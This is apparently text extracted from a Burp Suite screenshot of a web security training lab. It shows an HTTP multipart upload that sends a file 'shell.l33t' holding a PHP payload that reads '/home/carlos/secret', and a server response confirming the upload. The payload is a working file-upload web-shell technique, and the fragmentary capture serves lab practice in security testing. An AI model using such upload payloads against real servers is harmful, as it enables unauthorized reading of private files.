 Request
Pretty Raw Hex \n
rity-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundary7f89fbeef8850b0c364461e252
3ae8bd
21 Content-Disposition: form-data; name="avatar";
filename="shell.l33t"
22 Content-Type: application/octet-stream
23
24 <?php include('/home/carlos/secret'); ?>
25
26 ------geckoformboundary7f89fbeef8850b0c364461e252
3ae8bd
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 ------geckoformboundary7f89fbeef8850b0c364461e252
3ae8bd
31 Content-Disposition: form-data; name="csrf"
32
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 06 Apr 2025 07:19:50 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 131
8
9 The file avatars/shell.l33t has been uploaded.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Insp
Requ
Requ
Requ
Requ
Requ
Resp